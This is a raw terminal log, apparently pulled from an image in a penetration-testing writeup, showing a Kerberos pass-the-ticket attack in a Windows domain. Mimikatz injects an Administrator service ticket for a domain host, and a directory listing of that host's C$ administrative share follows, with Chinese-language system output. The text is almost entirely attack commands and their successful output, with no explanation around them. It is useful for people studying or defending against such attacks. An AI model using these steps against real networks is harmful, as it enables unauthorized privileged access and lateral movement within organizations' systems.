 mimikatz(commandline) # kerberos::ptt TGS_Administrator@cate4cafe.com@CATE4CAFE.
COM_cifs~WIN-6BCSA1ED2BP.cate4cafe.com@CATE4CAFE.COM.kirbi
* File: 'TGS_Administrator@cate4cafe.com@CATE4CAFE.COM_cifs~WIN-6BCSA1ED2BP.cate
4cafe.com@CATE4CAFE.COM.kirbi': OK
mimikatz # exit
Bye!
C:\Users\mssql\Desktop>dir \\WIN-6BCSA1ED2BP.cate4cafe.com\c$
驱动器 \\WIN-6BCSA1ED2BP.cate4cafe.com\c$ 中的卷没有标签。
卷的序列号是 A299-01EE
\\WIN-6BCSA1ED2BP.cate4cafe.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2019/09/06  12:25    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/06  13:06    <DIR>          Users
2019/10/23  20:46    <DIR>          Windows
0 个文件              0 字节
5 个目录 53,171,073,024 可用字节